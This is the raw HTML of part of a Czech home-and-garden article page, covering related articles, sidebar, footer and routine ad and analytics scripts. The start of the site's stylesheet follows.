                <path class="svg-icon-path" d="M9.1,0.1V2H8C7.6,2,7.3,2.1,7.1,2.3C7,2.4,6.9,2.7,6.9,3v1.4H9L8.8,6.5H6.9V12H4.7V6.5H2.9V4.4h1.8V2.8 c0-0.9,0.3-1.6,0.7-2.1C6,0.2,6.6,0,7.5,0C8.2,0,8.7,0,9.1,0.1z"></path>
            </svg>
            </a>

        </div>
    </div>
    <div class="sharebutton">
      <p> Líbil se vám článek?</p>
    </div>
    <div class="social-custom-node-widgets-clear"></div>
  </div>
</div>
            <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-inline clearfix">

      <div class="field-label">Tagy:&nbsp;</div>
    <div class="field-items">
    <a href="/tags/zahradni-technika-naradi" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">zahradní technika &amp; nářadí</a>  </div>
</div>
      <p>
        <strong>Autor: </strong> redakce      </p>
      <ul class="links inline"><li class="comment-add first last"><a href="/comment/reply/13943#comment-form" title="Podělte se o své myšlenky a názory k tomuto příspěvku.">Přidat komentář</a></li>
</ul>    </footer>
  
  </article> <!-- /.node -->
  </div>

</section> <!-- /.block -->
<div id="block-block-43" class="block block-block">

                <div class="node">
            <h2>Související články</h2>
        </div>
        
    <div class="content">
        <div class="row-fluid">
<div class="row mb30 one-row clearfix squere-views-row views-row">
	<div class="views-field views-field-field-image span3"><div class="field-content">
		<a href="/zavlazujte-jako-ve-staroveku-olla-je-unikatni-nadoba-ktera-usetri-vas-cas-i-spoustu-vody">
			<img src="/sites/default/files/styles/img_300x168/public/shutterstock_1400497529.jpg" alt="" width="300" height="168" typeof="foaf:Image" />
		</a>
	</div></div>
	<div class="views-field views-field-title"><h3 class="field-content"><a href="/zavlazujte-jako-ve-staroveku-olla-je-unikatni-nadoba-ktera-usetri-vas-cas-i-spoustu-vody">Zavlažujte jako ve starověku! Olla je unikátní nádoba, která ušetří váš čas i spoustu vody</a></h3></div>
</div>
<div class="row mb30 one-row clearfix squere-views-row views-row"><div class="view view-article-list view-id-article_list view-display-id-block_7 small-articles view-dom-id-019c343f867d5ea5c9e5038338fef963">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last clearfix">
      
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/analytik-rika-hypoteka-neni-jedina-cesta-jak-se-meni-pristup-cechu-k-bydleni-penezum"><img typeof="foaf:Image" src="https://www.bydlimekvalitne.cz/sites/default/files/styles/img_300x168/public/obrazek.png?itok=zdaYaih5" width="300" height="168" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h3 class="field-content"><a href="/analytik-rika-hypoteka-neni-jedina-cesta-jak-se-meni-pristup-cechu-k-bydleni-penezum">Analytik říká: „Hypotéka není jediná cesta: Jak se mění přístup Čechů k bydlení a penězům?&quot;</a></h3>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></div>                      <div class="responzive_ad_full row mb30 one-row clearfix squere-views-row views-row" id="ssp-zone-121557"></div>
                      <div class="responzive_ad_small row mb30 one-row clearfix squere-views-row views-row" id="ssp-zone-121557"></div>
                    <div class="row mb30 one-row clearfix squere-views-row views-row">
	<div class="views-field views-field-field-image span3"><div class="field-content">
		<a href="/megastroj-inzertni-portal-pro-vse-okolo-staveb-dopravy">
			<img src="/sites/default/files/styles/img_300x168/public/megastroj-inzertniportalsestrojistavebnitechnikouasluzbami1.png" alt="" width="300" height="168" typeof="foaf:Image" />
		</a>
	</div></div>
	<div class="views-field views-field-title"><h3 class="field-content"><a href="/megastroj-inzertni-portal-pro-vse-okolo-staveb-dopravy">Megastroj - inzertní portál pro vše okolo staveb a dopravy</a></h3></div>
</div>
<div class="row mb30 one-row clearfix squere-views-row views-row">
	<div class="views-field views-field-field-image span3"><div class="field-content">
		<a href="/udrzba-travniku-po-zime-mech-patri-jen-do-pohadek">
			<img src="/sites/default/files/styles/img_300x168/public/shutterstock_146710370.jpg" alt="" width="300" height="168" typeof="foaf:Image" />
		</a>
	</div></div>
	<div class="views-field views-field-title"><h3 class="field-content"><a href="/udrzba-travniku-po-zime-mech-patri-jen-do-pohadek">Údržba trávníku po zimě: Mech patří jen do pohádek</a></h3></div>
</div>
<div class="row mb30 one-row clearfix squere-views-row views-row"><div class="view view-article-list view-id-article_list view-display-id-block_9 small-articles view-dom-id-582d19cc7f1e69dc8766261d2bd68662">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last clearfix">
      
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/jak-zaridit-obyvaci-pokoj-aby-byl-krasny-i-prakticky-chytre-reseni-ulozneho-prostoru"><img typeof="foaf:Image" src="https://www.bydlimekvalitne.cz/sites/default/files/styles/img_300x168/public/boho_4x3_1280px.jpg?itok=aarbNyYx" width="300" height="168" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h3 class="field-content"><a href="/jak-zaridit-obyvaci-pokoj-aby-byl-krasny-i-prakticky-chytre-reseni-ulozneho-prostoru">Jak zařídit obývací pokoj, aby byl krásný i praktický: chytré řešení úložného prostoru</a></h3>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></div><div class="row mb30 one-row clearfix squere-views-row views-row">
	<div class="views-field views-field-field-image span3"><div class="field-content">
		<a href="/nejlepsi-sekacky-na-travu-pro-rok-2023">
			<img src="/sites/default/files/styles/img_300x168/public/clipboard01_2.jpg" alt="" width="300" height="168" typeof="foaf:Image" />
		</a>
	</div></div>
	<div class="views-field views-field-title"><h3 class="field-content"><a href="/nejlepsi-sekacky-na-travu-pro-rok-2023">Nejlepší sekačky na trávu pro rok 2023</a></h3></div>
</div>
<div class="row mb30 one-row clearfix squere-views-row views-row">
	<div class="views-field views-field-field-image span3"><div class="field-content">
		<a href="/solarni-svetla-na-zahradu-podle-ceho-je-spravne-vybrat">
			<img src="/sites/default/files/styles/img_300x168/public/shutterstock_447516457.jpg" alt="" width="300" height="168" typeof="foaf:Image" />
		</a>
	</div></div>
	<div class="views-field views-field-title"><h3 class="field-content"><a href="/solarni-svetla-na-zahradu-podle-ceho-je-spravne-vybrat">Solární světla na zahradu: Podle čeho je (správně) vybrat</a></h3></div>
</div>
<div class="row mb30 one-row clearfix squere-views-row views-row">
	<div class="views-field views-field-field-image span3"><div class="field-content">
		<a href="/vypustte-na-zahradu-chytrou-sekacku-hodte-nohy-nahoru">
			<img src="/sites/default/files/styles/img_300x168/public/bigstock-generic-orange-robot-lawn-mowe-299041564.jpg" alt="" width="300" height="168" typeof="foaf:Image" />
		</a>
	</div></div>
	<div class="views-field views-field-title"><h3 class="field-content"><a href="/vypustte-na-zahradu-chytrou-sekacku-hodte-nohy-nahoru">Vypusťte na zahradu chytrou sekačku a hoďte nohy nahoru</a></h3></div>
</div>
</div>
    </div>
</div>
          </div>
        </section>

        <section>
            <div class="region region-content-bottom">
    <section id="block-views-souvisejici-clanky-block-1" class="block block-views clearfix">

        <h2 class="block-title">
      Nejnovější články          </h2>
    
  <div class="content">
    <div class="view view-souvisejici-clanky view-id-souvisejici_clanky view-display-id-block_1 row-fluid three-per-line hide-last view-dom-id-32d75e3173d9cfe69b28b9a273251a0e">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first span4 squere-views-row">
      
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="https://www.bydlimekvalitne.cz/vymente-plastove-houbicky-za-lufu-neposkrabe-ani-jemne-povrchy-vydrzi-vam-veky"><img typeof="foaf:Image" src="https://www.bydlimekvalitne.cz/sites/default/files/styles/img_300x168/public/shutterstock_357205547.jpg?itok=UWl8cTxG&amp;c=a1c4b9085b1f47d880e198919e090f71" width="300" height="168" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h3 class="field-content"><a href="/vymente-plastove-houbicky-za-lufu-neposkrabe-ani-jemne-povrchy-vydrzi-vam-veky">Vyměňte plastové houbičky za lufu: Nepoškrábe ani jemné povrchy a vydrží vám věky</a></h3>  </div>  </div>
  <div class="views-row views-row-2 views-row-even span4 squere-views-row">
      
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="https://www.bydlimekvalitne.cz/rasa-nori-koncentrovana-naloz-vitaminu-nepatri-jen-do-sushi-pridat-ji-muzete-temer-kamkoli"><img typeof="foaf:Image" src="https://www.bydlimekvalitne.cz/sites/default/files/styles/img_300x168/public/shutterstock_2649795965.jpg?itok=V6LTufeY&amp;c=ae0749399fd366a8bba0f450aa39a0c9" width="300" height="168" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h3 class="field-content"><a href="/rasa-nori-koncentrovana-naloz-vitaminu-nepatri-jen-do-sushi-pridat-ji-muzete-temer-kamkoli">Řasa nori: Koncentrovaná nálož vitamínů nepatří jen do sushi. Přidat ji můžete téměř kamkoli</a></h3>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last span4 squere-views-row">
      
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="https://www.bydlimekvalitne.cz/predsevzeti-pro-lepsi-bydleni-naordinujte-si-decluttering-ale-i-vedome-nakupy"><img typeof="foaf:Image" src="https://www.bydlimekvalitne.cz/sites/default/files/styles/img_300x168/public/shutterstock_2109717608.jpg?itok=_Qzpsg4r&amp;c=1bfb6c6097f5abe880e4a9114ec2fdc5" width="300" height="168" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h3 class="field-content"><a href="/predsevzeti-pro-lepsi-bydleni-naordinujte-si-decluttering-ale-i-vedome-nakupy">Předsevzetí pro lepší bydlení: Naordinujte si decluttering, ale i vědomé nákupy</a></h3>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>

</section> <!-- /.block -->
  </div>
        </section>

     </div>

              <aside class="fixed-right-sidebar" role="complementary" id="sidebar-first">
            <div class="region region-sidebar-first well">
    <section id="block-search-form" class="block block-search clearfix">

      
  <div class="content">
    <form class="form-search content-search" action="/jak-cim-si-usnadnit-prorezavani-stromu" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Vyhledávání</h2>
    <div class="input-append"><input title="Zadejte hledaný termín." class="search-query span2 form-text" placeholder="Hledat" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><button type="submit" class="btn"><i class="icon-search"></i><span class="element-invisible">Hledat</span></button></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit" name="op" value="Hledat" type="submit">Hledat</button>
<input type="hidden" name="form_build_id" value="form-qo2DHfJ5dD1wbq0uM1LGOk8MtJ9Qrh5QEx-E-nxo-TY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>

</section> <!-- /.block -->
<section id="block-block-45" class="block block-block face-right clearfix">

      
  <div class="content">
    <div class="fb-page" data-href="https://www.facebook.com/BydlimeKvalitne/" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div>  </div>

</section> <!-- /.block -->
<section id="block-block-1" class="block block-block hidden-phone clearfix">

        <h2 class="block-title">
      Partneři webu          </h2>
    
  <div class="content">
    <?php if (!isset($_COOKIE['NGINX_TEMPLATE'])) {
??>
<div class="panel-bottomright">
<p> <img alt="Aira Communication" class="media-element file-wysiwyg" data-delta="2" data-fid="14450" data-media-element="1" typeof="foaf:Image" src="https://www.bydlimekvalitne.cz/sites/default/files/styles/width_840/public/snimek_obrazovky_2025-08-11_164944.png?itok=wuEpaB2T" /></p>

<p><a href="https://www.aira.media/">Mediální skupina</a> nabízející redakční služby, PR, SEO, copywriting</p>

<h2><img alt="Aira Group" class="media-element file-wysiwyg" data-delta="1" data-fid="14449" data-media-element="1" typeof="foaf:Image" src="https://www.bydlimekvalitne.cz/sites/default/files/styles/width_840/public/snimek_obrazovky_2025-08-11_164928.png?itok=_rpAzZln" /></h2>

<p><a href="https://www.aira.cz/">Tvorba webů, online marketing, outsourcing IT</a></p>
</div>
<?php } ??>  </div>

</section> <!-- /.block -->
<div
      id="block-openx-5"
    class="seznam-adds zone41 block block-openx contextual-links-region clearfix">
    <ins data-revive-zoneid="41" data-revive-id="b8d33df4471d8a1dec6335eb43333e20"></ins>
  </div>
  </div>
        </aside>  <!-- /#sidebar-first -->
          </div>
  </div>

  </div>
  <div id="bg2-wrapper" class="container">

    <section class="footer container">
        <div class="region region-footer">
    <div id="block-block-12" class="block block-block kolotoc visible-phone">

    <h2>Píšeme i na jiná témata</h2>
  
  <div class="default-box content">
    <!-- ARTICLES-STYLES -->
<style type="text/css">
#aira-rss-articles{ background: white;padding: 8px 20px 0 20px;margin-top:15px; border-radius: 1px; font-family: Arial, Tahoma, Geneva, sans-serif;}
/* nebile pozadi: margin: 20px 20px 0 20px; border-radius: 5px; font-family: Arial, Tahoma, Geneva, sans-serif; */
#aira-rss-articles li .logo {font-size: 18px; font-weight: bold;}
/* nebile pozadi: background: white; font-size: 18px; font-weight: bold; */
#aira-rss-articles li .logo img{border:none;}
#aira-rss-articles li .title{ font-size: 14px; font-weight: bold; line-height: 16px; margin: 5px 0 8px 0; padding: 0; width: 205px; }
#aira-rss-articles li a{ color: #DD0000; text-decoration: underline; }
/* nebile pozadi: color: white; text-decoration: underline; */
#aira-rss-articles li a:hover{ text-decoration: none; }
#aira-rss-articles li img{ border: 1px solid #B4B4B4; }
#aira-rss-articles li img{ max-width: 220px;max-height: 113px; }
/* malo mista: max-width: 200px;max-height: 174px;*/
#aira-rss-articles ul{ padding: 0;list-style-type: none; margin: 0;}
#aira-rss-articles ul li{ float: left; padding: 0 20px 0 5px; text-align: left; width: 220px; }
#aira-rss-articles ul li.last{padding-right: 0;}
/* malo mista: float: left; padding: 0 20px 0 5px; text-align: left; width: 202px; */
#aira-rss-articles ul li:last-child{ padding: 0; }
</style>
<!-- /ARTICLES-STYLES -->

<!-- ARTICLES -->
<div id="aira-rss-articles">
    <ul>
    			<li class="first">
			<div class="logo"><a href="https://www.cdr.cz/?utm_source=bydlimekvalitne.cz&amp;utm_medium=kolotoc-logo&amp;utm_campaign=kolotoc"><img src="https://tracker.aira.cz/carousel/logo/cdr.png" alt="CDR" title="CDR"></a></div>
			<div class="image"><a href="https://cdr.cz/clanek/nasa-sledovala-rozpad-komety-v-primem-prenosu-hlavni-roli-hral-slunecni-vitr"><img src="https://cdr.cz/sites/default/files/styles/tracker/public/shutterstock_2397704117.jpg?itok=_kJw_Vu-" title="NASA sledovala rozpad komety v přímém přenosu. Hlavní roli hrál sluneční vítr" alt="" width="200" height="113" /></a></div>
			<div class="title"><a href="https://cdr.cz/clanek/nasa-sledovala-rozpad-komety-v-primem-prenosu-hlavni-roli-hral-slunecni-vitr">NASA sledovala rozpad komety v přímém přenosu. Hlavní roli hrál sluneční vítr</a></div>
			</li>
					<li>
			<div class="logo"><a href="https://www.cestovinky.cz/?utm_source=bydlimekvalitne.cz&amp;utm_medium=kolotoc-clanek&amp;utm_campaign=kolotoc"><img src="https://tracker.aira.cz/carousel/logo/cestovinky.png" alt="Cestovinky.cz" title="Cestovinky.cz"></a></div>
			<div class="image"><a href="https://www.cestovinky.cz/clanek/v-egypte-zacali-zavirat-hotely-turisty-odvazeji-do-nahradniho-ubytovani-i-200-kilometru"><img src="https://www.cestovinky.cz/sites/default/files/styles/rss_170x95/public/images/%5Buid%5D/shutterstock_2196376523.jpg?h=684ae14f&amp;itok=1DS0DfBC" title="V Egyptě začali zavírat hotely. Turisty odvážejí do náhradního ubytování i 200 kilometrů daleko" alt="" width="200" height="113" /></a></div>
			<div class="title"><a href="https://www.cestovinky.cz/clanek/v-egypte-zacali-zavirat-hotely-turisty-odvazeji-do-nahradniho-ubytovani-i-200-kilometru">V Egyptě začali zavírat hotely. Turisty odvážejí do náhradního ubytování i 200 kilometrů daleko</a></div>
			</li>
					<li>
			<div class="logo"><a href="https://www.jsmekocky.cz/?utm_source=bydlimekvalitne.cz&amp;utm_medium=kolotoc-clanek&amp;utm_campaign=kolotoc"><img src="https://tracker.aira.cz/carousel/logo/jsme-kocky.png" alt="Jsme kočky" title="Jsme kočky"></a></div>
			<div class="image"><a href="https://www.jsmekocky.cz/clanek/redakce/zajimavosti/pumpkin-spice-sirup-recept-na-podzimni-zazrak-ktery-vylepsi-nejen-kavu"><img src="https://www.jsmekocky.cz/sites/default/files/styles/268x150/public/images-articles/shutterstock_2499192305.jpg?itok=iD1Tlzda" title="Pumpkin spice sirup: recept na podzimní zázrak, který vylepší (nejen) kávu a zvedne náladu" alt="" width="200" height="113" /></a></div>
			<div class="title"><a href="https://www.jsmekocky.cz/clanek/redakce/zajimavosti/pumpkin-spice-sirup-recept-na-podzimni-zazrak-ktery-vylepsi-nejen-kavu">Pumpkin spice sirup: recept na podzimní zázrak, který vylepší (nejen) kávu a zvedne náladu</a></div>
			</li>
					<li class="last">
			<div class="logo"><a href="https://www.aplausin.cz/?utm_source=bydlimekvalitne.cz&amp;utm_medium=kolotoc-clanek&amp;utm_campaign=kolotoc"><img src="https://tracker.aira.cz/carousel/logo/aplausin.png" alt="Aplausin" title="Aplausin"></a></div>
			<div class="image"><a href="http://www.aplausin.cz/meri-metr-sedesat-hlas-konipaska-pripomina-nufika-reziserka-eva-toulova-vydava-svou-zpoved"><img src="http://www.aplausin.cz/sites/default/files/styles/medium_teaser_item/public/2024-03/dsc_2063.jpg?h=c5440c2e&itok=efGTknqu" title="Měří metr šedesát, hlas konipáska a připomíná ňufíka! Režisérka Eva Toulová vydává svou zpověď!" alt="" width="200" height="113" /></a></div>
			<div class="title"><a href="http://www.aplausin.cz/meri-metr-sedesat-hlas-konipaska-pripomina-nufika-reziserka-eva-toulova-vydava-svou-zpoved">Měří metr šedesát, hlas konipáska a připomíná ňufíka! Režisérka Eva Toulová vydává svou zpověď!</a></div>
			</li>
		    </ul>
    <div style="clear: both;"></div>
</div>
  </div>
</div>
  </div>
    </section>

    <div class="footer-citation container hidden-phone">
      <div class="span11 citation">
        <p>
          Útulné a moderní bydlení, to chce většina z nás.<br />
          <span>Zařiďte si ho s našimi radami a tipy.</span>
        </p>
      </div>
    </div>

  </div>
  <div id="bg3-wrapper" class="container">
    <footer class="page-closure container">
      <div class="gradient"></div>
      <div class="container">
        <div class="row">
          <div class="span5 hidden-phone">
                          <h2>Bydlíte kvalitně?</h2>
              <p>Čerpejte <strong>rady, tipy a inspirace bydlení</strong>, které se mohou dostavit díky fotografiím z článků, pod které také můžete psát komentáře, a podělit se tak o své dojmy, postřehy a nápady. Pomůžete nám, ale třeba i někomu, kdo chce mít doma <strong>moderní bydlení</strong>.</p>
                      </div>
          <div class="span2 text-center">
            <ul class="icon-wrapper">
              <li><a href="https://www.facebook.com/pages/Bydl%C3%ADmeKvalitn%C4%9Bcz/110213219097784" class="icon icon-fb">Facebook</a></li>
              <li><a href="/rss.xml" class="icon icon-rss">RSS</a></li>
            </ul>
          </div>
          <div class="span5">
            <div class="row mb20 aira hidden-phone">
              <div class="span3">
                <p class="text-right">
                  Technický provoz<br />
                  zajišťuje <a href="https://www.aira.cz/" title="Tvorba webů">Aira Group</a>
                </p>
              </div>
              <div class="span2 logo">
                <a href="https://www.aira.cz"><img src="/sites/default/themes/starterkit/img/aira-logo.png" alt="Aira Group, s.r.o" /></a>
              </div>
            </div>
            <div class="row">
              <p class="text-right mobile-text-center">
                Copyright &copy; 2012&ndash;2026 BydlímeKvalitně.cz<br />
                Zásady ochrany osobních údajů. Publikování nebo další šíření obsahu
                tohoto serveru je bez písemného souhlasu redakce zakázáno.<br />
                <a href="/casopisy-o-bydleni">Časopisy o bydlení</a>&nbsp;
                <a href="/zasady-ochrany-osobnich-udaju">Zásady ochrany osobních údajů</a>
              </p>
            </div>
          </div>
        </div>
      </div>

      <script type="text/javascript">
        var $buoop = {
          vs:{i:7,f:5,o:10.6,s:5,n:9},
          text: "Váš prohlížeč je <b>zastaralý</b>. Jsou známa <b>bezpečnostní rizika</b> a pravděpodobně <b>nedokáže fungovat správně</b> na této a dalších webových stránkách. <a target='_blank' href='https://browser-update.org/update-browser.html#3'>Naučte se, jak aktualizovat svůj prohlížeč</a>"
        };

        $buoop.ol = window.onload;

        window.onload=function() {
          try {if ($buoop.ol) $buoop.ol();}catch (e) {}
          var e = document.createElement("script");
          e.setAttribute("type", "text/javascript");
          e.setAttribute("src", "//browser-update.org/update.js");
          document.body.appendChild(e);
        }
      </script>
      <script>
        var brandedZones = [];

        if(jQuery(window).width() > 756) {
          brandedZones.push({
            "zoneId": 68057,
            "width": 2000,
            "id": "ssp-zone-68057",
            "elements": [
              {id: "ssp-zone-68057", width: 970},
              {id: "ssp-zone-68057-branding", width: 2000, height: 1400}
            ]
          });
        }

        if (jQuery('body').hasClass("node-type-article")) {
          brandedZones.push({id:"ssp-zone-71985", zoneId: 71985, width: 560, height: 315});
        }

        if (brandedZones.length > 0) {
          sssp.getAds(brandedZones);
        }

      </script>


    </footer>

    </div>
  </div>
  <script src="https://openads.aira.cz/delivery/asyncjs.php"></script>
  <script async="async" type="text/javascript" src="//serve.affiliate.heureka.cz/js/trixam.min.js"></script>

  <script defer="defer" src="/sites/default/files/google_tag/gtm_mjrss9b/google_tag.script.js?t704kz"></script>
<script src="/misc/jquery-extend-3.4.0.js?v=1.12.4"></script>
<script src="/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.12.4"></script>
<script src="/misc/jquery.once.js?v=1.2"></script>
<script src="/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="/misc/form-single-submit.js?v=7.103"></script>
<script src="/sites/all/modules/contrib/admin_menu/admin_devel/admin_devel.js?t704kz"></script>
<script src="/sites/all/modules/custom/aira_banners/js/jquery.cookie.js?t704kz"></script>
<script src="/sites/all/modules/contrib/entityreference/js/entityreference.js?t704kz"></script>
<script src="/sites/default/files/languages/cs_6-cNl2650wfmOR2XofdHGunTmcZEyiMgYkUX8eXXags.js?t704kz"></script>
<script src="/sites/all/libraries/colorbox/jquery.colorbox-min.js?t704kz"></script>
<script src="/sites/all/modules/contrib/colorbox/js/colorbox.js?t704kz"></script>
<script src="/sites/default/themes/starterkit/js/bxslider/jquery.bxslider.js?t704kz"></script>
<script src="/sites/all/modules/custom/custom_gallery/gallery.js?t704kz"></script>
<script src="/sites/all/modules/contrib/floating_block/floating_block.js?t704kz"></script>
<script src="/sites/all/modules/contrib/lightbox2/js/lightbox.js?t704kz"></script>
<script src="/sites/all/modules/contrib/field_group/field_group.js?t704kz"></script>
<script src="/sites/all/modules/contrib/google_analytics/googleanalytics.js?t704kz"></script>
<script async="async" src="https://www.googletagmanager.com/gtag/js?id=UA-28014454-1"></script>
<script>
<!--//--><![CDATA[//><!--
window.google_analytics_uacct = "UA-28014454-1";window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-28014454-1", {"groups":"default","allowAnchor":true,"allow_ad_personalization_signals":false});
//--><!]]>
</script>
<script>
<!--//--><![CDATA[//><!--
jQuery.ajax({
     url: "statistics_ajax/update/" + 13943,
     type: "POST",
     dataTypeString: "text"
    });
//--><!]]>
</script>
<script src="/sites/default/themes/starterkit/js/comments.js?t704kz"></script>
<script src="/sites/default/themes/starterkit/bootstrap/js/bootstrap-alert.js?t704kz"></script>
<script src="/sites/default/themes/starterkit/bootstrap/js/bootstrap-collapse.js?t704kz"></script>
<script src="/sites/default/themes/starterkit/js/jquery.qtip-1.0.0-rc3.min.js?t704kz"></script>
<script src="/sites/default/themes/starterkit/js/main.js?t704kz"></script>
<script src="/sites/default/themes/starterkit/js/bxslider/jquery.bxslider.min.js?t704kz"></script>
<script src="/sites/default/themes/starterkit/js/sticky.js?t704kz"></script>
<script id="impressionMediaGtm" type="text/plain">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
              new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
          })(window,document,'script','dataLayer','GTM-TKND7SJ');</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bydlimekvalitne.cz/sites/default/files/advagg_css/css__rilEeLDezMCB3h9HJCYLr4RXMBZ3Qu3YrFxb-9cM6pE__dQOKbdAxbUwPR2yj_VcWUKs-RWd5lImnfYecggtEK-U__Z1OxwB5qMZ7vMINsb0ObeZTUzqHvN8GsayrnfkSXGBw.css
body_size: 24665
content:
.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}.clearfix:after{clear:both;}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.input-block-level{display:block;width:100%;min-height:38px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}a:hover,a:active{outline:0;}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}img{max-width:100%;width:auto\9;height:auto;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic;}#map_canvas img,.google-maps img{max-width:none;}button,input,select,textarea{margin:0;font-size:100%;vertical-align:middle;}button,input{*overflow:visible;line-height:normal;}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}label,select,button,input[type="button"],input[type="reset"],input[type="submit"],input[type="radio"],input[type="checkbox"]{cursor:pointer;}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield;}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none;}textarea{overflow:auto;vertical-align:top;}@media print {
 *{text-shadow:none !important;color:#000 !important;background:transparent !important;box-shadow:none !important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}abbr[title]:after{content:" (" attr(title) ")";}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:"";}pre,blockquote{border:1px solid #999;page-break-inside:avoid;}thead{display:table-header-group;}tr,img{page-break-inside:avoid;}img{max-width:100% !important;}@page{margin:0.5cm;}p,h2,h3{orphans:3;widows:3;}h2,h3{page-break-after:avoid;} 
}body{margin:0;font-family:"Headland One",Georgia,"Times New Roman",Times,serif;font-size:16px;line-height:28px;color:#333;background-color:#fcfcf1;}a{color:#99b32b;text-decoration:none;}a:hover,a:focus{color:#64751c;text-decoration:underline;}.img-rounded{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}.img-polaroid{padding:4px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.1);box-shadow:0 1px 3px rgba(0,0,0,0.1);}.img-circle{-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px;}.row{margin-left:-20px;*zoom:1;}.row:before,.row:after{display:table;content:"";line-height:0;}.row:after{clear:both;}[class*="span"]{float:left;min-height:1px;margin-left:20px;}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:940px;}.span12{width:940px;}.span11{width:860px;}.span10{width:780px;}.span9{width:700px;}.span8{width:620px;}.span7{width:540px;}.span6{width:460px;}.span5{width:380px;}.span4{width:300px;}.span3{width:220px;}.span2{width:140px;}.span1{width:60px;}.offset12{margin-left:980px;}.offset11{margin-left:900px;}.offset10{margin-left:820px;}.offset9{margin-left:740px;}.offset8{margin-left:660px;}.offset7{margin-left:580px;}.offset6{margin-left:500px;}.offset5{margin-left:420px;}.offset4{margin-left:340px;}.offset3{margin-left:260px;}.offset2{margin-left:180px;}.offset1{margin-left:100px;}.row-fluid{width:100%;*zoom:1;}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0;}.row-fluid:after{clear:both;}.row-fluid [class*="span"]{display:block;width:100%;min-height:38px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.12765957%;*margin-left:2.07446809%;}.row-fluid [class*="span"]:first-child{margin-left:0;}.row-fluid .controls-row [class*="span"] + [class*="span"]{margin-left:2.12765957%;}.row-fluid .span12{width:100%;*width:99.94680851%;}.row-fluid .span11{width:91.4893617%;*width:91.43617021%;}.row-fluid .span10{width:82.9787234%;*width:82.92553191%;}.row-fluid .span9{width:74.46808511%;*width:74.41489362%;}.row-fluid .span8{width:65.95744681%;*width:65.90425532%;}.row-fluid .span7{width:57.44680851%;*width:57.39361702%;}.row-fluid .span6{width:48.93617021%;*width:48.88297872%;}.row-fluid .span5{width:40.42553191%;*width:40.37234043%;}.row-fluid .span4{width:31.91489362%;*width:31.86170213%;}.row-fluid .span3{width:23.40425532%;*width:23.35106383%;}.row-fluid .span2{width:14.89361702%;*width:14.84042553%;}.row-fluid .span1{width:6.38297872%;*width:6.32978723%;}.row-fluid .offset12{margin-left:104.25531915%;*margin-left:104.14893617%;}.row-fluid .offset12:first-child{margin-left:102.12765957%;*margin-left:102.0212766%;}.row-fluid .offset11{margin-left:95.74468085%;*margin-left:95.63829787%;}.row-fluid .offset11:first-child{margin-left:93.61702128%;*margin-left:93.5106383%;}.row-fluid .offset10{margin-left:87.23404255%;*margin-left:87.12765957%;}.row-fluid 